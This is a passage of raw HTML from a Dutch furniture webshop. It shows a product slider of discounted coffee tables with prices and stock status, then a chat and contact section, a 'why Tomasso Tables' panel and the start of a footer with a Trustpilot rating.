https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Brou Uitschuifbare, in hoogte verstelbare Salontafel Grijs hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">922,-</ins><span class="screen-reader-text">Current price is: 922,-.</span><del aria-hidden="true">1.375,-</del> <span class="screen-reader-text">Original price was: 1.375,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/brou-uitschuifbare-in-hoogte-verstelbare-salontafel-grijs-hoogglans/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9548" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9548" data-product_sku="Ława MATERA LUX top/base: grey gloss + leg: white gloss" aria-label="Add to cart: &ldquo;Brou Uitschuifbare, in hoogte verstelbare Salontafel Grijs hoogglans&rdquo;" rel="nofollow" data-success_message="&ldquo;Brou Uitschuifbare, in hoogte verstelbare Salontafel Grijs hoogglans&rdquo; has been added to your cart" data-gtm_item_name="Brou Uitschuifbare, in hoogte verstelbare Salontafel Grijs hoogglans" data-gtm_item_brand="" data-gtm_item_id="9548" data-gtm_item_sku="Ława MATERA LUX top/base: grey gloss + leg: white gloss" data-gtm_price="922.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Salontafels" data-gtm_item_category3="Houten Salontafels" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9548" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9409  wishlist-fragment on-first-load"
	data-fragment-ref="9409"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9409,&quot;parent_product_id&quot;:9409,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9409&#038;_wpnonce=20cd900139"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9409"
		data-product-type="simple"
		data-original-product-id="9409"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/prahecq-salontafel-grijs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-40%</span>
	<img width="864" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20864%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-613-864x1024.jpg 864w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-613-253x300.jpg 253w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-613-768x910.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-613-60x71.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-613-110x130.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-613-600x711.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-613-64x76.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-613.jpg 1266w" data-lazy-sizes="(max-width: 864px) 100vw, 864px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-613-864x1024.jpg" /><noscript><img width="864" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-613-864x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-613-864x1024.jpg 864w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-613-253x300.jpg 253w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-613-768x910.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-613-60x71.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-613-110x130.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-613-600x711.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-613-64x76.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-613.jpg 1266w" sizes="(max-width: 864px) 100vw, 864px" /></noscript><h2 class="woocommerce-loop-product__title">Prahecq Salontafel Grijs</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">255,-</ins><span class="screen-reader-text">Current price is: 255,-.</span><del aria-hidden="true">427,-</del> <span class="screen-reader-text">Original price was: 427,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/prahecq-salontafel-grijs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9409" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9409" data-product_sku="2010001181347" aria-label="Add to cart: &ldquo;Prahecq Salontafel Grijs&rdquo;" rel="nofollow" data-success_message="&ldquo;Prahecq Salontafel Grijs&rdquo; has been added to your cart" data-gtm_item_name="Prahecq Salontafel Grijs" data-gtm_item_brand="" data-gtm_item_id="9409" data-gtm_item_sku="2010001181347" data-gtm_price="255.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Salontafels" data-gtm_item_category3="Ronde Salontafels" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9409" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9408  wishlist-fragment on-first-load"
	data-fragment-ref="9408"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9408,&quot;parent_product_id&quot;:9408,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9408&#038;_wpnonce=20cd900139"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9408"
		data-product-type="simple"
		data-original-product-id="9408"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/hirel-salontafel-oranje/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-36%</span>
	<img width="864" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20864%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-612-864x1024.jpg 864w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-612-253x300.jpg 253w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-612-768x910.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-612-60x71.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-612-110x130.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-612-600x711.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-612-64x76.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-612.jpg 1266w" data-lazy-sizes="(max-width: 864px) 100vw, 864px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-612-864x1024.jpg" /><noscript><img width="864" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-612-864x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-612-864x1024.jpg 864w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-612-253x300.jpg 253w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-612-768x910.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-612-60x71.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-612-110x130.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-612-600x711.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-612-64x76.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-612.jpg 1266w" sizes="(max-width: 864px) 100vw, 864px" /></noscript><h2 class="woocommerce-loop-product__title">Hirel Salontafel Oranje</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">255,-</ins><span class="screen-reader-text">Current price is: 255,-.</span><del aria-hidden="true">399,-</del> <span class="screen-reader-text">Original price was: 399,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/hirel-salontafel-oranje/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9408" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9408" data-product_sku="2010001181354" aria-label="Add to cart: &ldquo;Hirel Salontafel Oranje&rdquo;" rel="nofollow" data-success_message="&ldquo;Hirel Salontafel Oranje&rdquo; has been added to your cart" data-gtm_item_name="Hirel Salontafel Oranje" data-gtm_item_brand="" data-gtm_item_id="9408" data-gtm_item_sku="2010001181354" data-gtm_price="255.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Salontafels" data-gtm_item_category3="Ronde Salontafels" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9408" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9443  wishlist-fragment on-first-load"
	data-fragment-ref="9443"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9443,&quot;parent_product_id&quot;:9443,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9443&#038;_wpnonce=20cd900139"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9443"
		data-product-type="variable"
		data-original-product-id="9443"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/henon-rechthoekige-salontafel-marmer-wit-zwart-goud/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-37%</span>
	<img width="1024" height="702" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20702'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-1024x702.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-300x206.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-768x527.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-1536x1054.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-2048x1405.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-1920x1317.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-60x41.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-110x75.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-600x412.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-64x44.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-1024x702.jpg" /><noscript><img width="1024" height="702" src="https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-1024x702.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-1024x702.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-300x206.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-768x527.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-1536x1054.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-2048x1405.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-1920x1317.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-60x41.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-110x75.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-600x412.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/11/113150_113052_2-scaled-1-64x44.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Henon Rechthoekige Salontafel Marmer  Wit, Zwart, Goud</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">835,-</del><ins>672,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/henon-rechthoekige-salontafel-marmer-wit-zwart-goud/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9443" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9443" data-product_sku="113150" aria-label="Select options for &ldquo;Henon Rechthoekige Salontafel Marmer  Wit, Zwart, Goud&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9443" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
						</div><!-- /.slider__slides -->
					</div><!-- /.slider__clip -->

					<div class="slider__actions">
						<a href="#" class="swiper-button-prev slider__prev slider__btn--prev">
							<i class="fa-solid fa-chevron-left"></i>
						</a>

						<a href="#" class="swiper-button-next slider__next slider__btn--next">
							<i class="fa-solid fa-chevron-right"></i>
						</a>
					</div><!-- /.slider__actions -->

					<div class="slider__paging"></div><!-- /.slider__paging -->

				</div><!-- /.slider-products -->
			</div><!-- /.section__inner -->
		</div><!-- /.shell -->
	</section>
	</div>


		
	</main></div>
<section  class="section-chat">
	<div class="shell">
		<div class="section__inner">
							<div class="section__image" data-aos="fade-right">
					<img width="861" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20861%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png 861w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-252x300.png 252w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-768x913.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-1292x1536.png 1292w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-60x71.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-110x131.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-600x713.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-64x76.png 64w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x.png 1440w" data-lazy-sizes="(max-width: 861px) 100vw, 861px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png" /><noscript><img width="861" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png 861w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-252x300.png 252w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-768x913.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-1292x1536.png 1292w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-60x71.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-110x131.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-600x713.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-64x76.png 64w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x.png 1440w" sizes="(max-width: 861px) 100vw, 861px" /></noscript>				</div><!-- /.section__image -->
			
			<div class="section__content">
				<div class="section__content-inner" data-aos="fade-left">
					<div class="box-chat">
						<div class="box__inner">
							<div class="box__content">
																	<div class="box__title">
										<h3>Hulp of advies nodig? Chat met een interieur expert.</h3>
									</div><!-- /.box__title -->
								
																	<div class="box__info">
																																<div class="box__tile">
																									<div class="box__tile-icon">
														<img width="16" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2020'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/07/phone-icon-secondary-no-black-bg.svg" /><noscript><img width="16" height="20" src="https://www.tomassotables.com/wp-content/uploads/2024/07/phone-icon-secondary-no-black-bg.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>													</div><!-- /.box__tile-icon -->
												
												<div class="box__tile-text">
													<a href="tel:+3197010205334" >+31 970 102 05334</a>
												</div><!-- /.box__tile-text -->
											</div><!-- /.box__tile -->
																																<div class="box__tile">
																									<div class="box__tile-icon">
														<img width="20" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2014'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/mail-icon.svg" /><noscript><img width="20" height="14" src="https://www.tomassotables.com/wp-content/uploads/2024/04/mail-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>													</div><!-- /.box__tile-icon -->
												
												<div class="box__tile-text">
													<a href="mailto:info@tomassotables.com" >info@tomassotables.com</a>
												</div><!-- /.box__tile-text -->
											</div><!-- /.box__tile -->
																			</div><!-- /.box__info -->
															</div><!-- /.box__content -->

							<div class="box__form">
								<div class="form-chat">
									<form action="" method="POST">
										<div class="form__actions">
											<input type="submit" class="form__btn form__btn--submit open_chat" value="Begin chat" name="submit" />

											<img width="22" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/chat-icon-white.svg"><noscript><img width="22" height="21" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/chat-icon-white.svg" alt=""></noscript>
										</div><!-- /.form__actions -->
									</form>
								</div><!-- /.form-chat -->
							</div><!-- /.box__form -->
						</div><!-- /.box__inner -->

											</div><!-- /.box-chat -->
				</div><!-- /.section__content-inner -->
			</div><!-- /.section__content -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-chat -->

<section data-wpr-lazyrender="1" class="section-why">
	<div class="shell">
		<div class="section__inner" data-aos="fade-up">
							<div class="section__head">
					<h3>Waarom Tomasso Tables?</h3>
				</div><!-- /.section__head -->
			
							<div class="section__tiles">
					<div class="tiles">
						<div class="tiles__items">
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="45" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2044'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/customer-service-icon.svg" /><noscript><img width="45" height="44" src="https://www.tomassotables.com/wp-content/uploads/2024/04/customer-service-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>Geweldige klantenservice</h6>

												<p>
													Ons team staat elke dag klaar om te helpen, voor en na je bestelling.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="45" height="45" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/direct-icon.svg" /><noscript><img width="45" height="45" src="https://www.tomassotables.com/wp-content/uploads/2024/04/direct-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>Direct uit de fabriek</h6>

												<p>
													Het meest uitgebreide assortiment van de Benelux.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="41" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2047'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/shield-with-digit-inside-icon.svg" /><noscript><img width="41" height="47" src="https://www.tomassotables.com/wp-content/uploads/2024/04/shield-with-digit-inside-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>2 jaar garantie</h6>

												<p>
													Wij garanderen kwaliteit op onze producten met een garantie van 2 jaar.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
													</div><!-- /.tiles__items -->
					</div><!-- /.tiles -->
				</div><!-- /.section__tiles -->
					</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-why -->

	
</div><!-- /.main -->

		<footer data-wpr-lazyrender="1" class="footer">
			<div  class="footer__slider">
	<div class="shell">
		<div class="footer__slider-inner">
			<div class="slider-facts js-slider-facts">
				<div class="slider__clip swiper-container">
					<div class="slider__slides swiper-wrapper">
													<div class="slider__slide swiper-slide">
																	<div class="slider__slide-tile">
																					<img width="168" height="166" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20168%20166'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg 168w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-60x59.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-110x109.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 168px) 100vw, 168px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg" /><noscript><img width="168" height="166" src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg 168w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-60x59.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-110x109.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-100x100.jpg 100w" sizes="(max-width: 168px) 100vw, 168px" /></noscript>										
																					<p>Opgericht door interieur experts</p>
																			</div><!-- /.slider__slide-tile -->
															</div><!-- /.slider__slide swiper-slide -->
													<div class="slider__slide swiper-slide">
																	<div class="tile-reviews-secondary js-review">
																					<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
										
										<div class="tile__inner">
											<div class="tile__logo">
												<img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt="">
											</div><!-- /.tile__logo -->

											
											<div class="tile__rating" data-rating="4.0">
												<ul>
													<li>
														<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
													</li>

													<li>
														<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
													</li>

													<li>
														<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
													</li>

													<li>
														<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
													</li>

													<li>
														<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
													</li>
												</ul>
											</div><!-- /.tile__rating -->

											<div class="tile__number">
												<p>4.0</p>
											</div><!-- /.tile__number -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-reviews-secondary -->
															</div><!-- /.slider__slide swiper-slide -->
													<div class="slider__slide swiper-slide">
																	<div class="slider__slide-tile">
